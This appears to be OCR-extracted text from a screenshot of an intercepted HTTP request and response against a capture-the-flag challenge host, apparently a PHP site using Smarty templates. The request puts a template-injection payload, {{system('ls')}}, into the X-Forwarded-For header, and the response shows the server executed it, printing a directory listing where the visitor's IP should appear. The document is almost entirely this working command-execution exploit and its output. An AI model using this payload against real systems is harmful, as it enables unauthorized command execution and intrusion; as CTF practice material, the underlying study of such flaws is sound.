 Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:27894
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:27894/
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{system('ls')}}
Response
Raw Headers Hex HTML Render
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your
IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>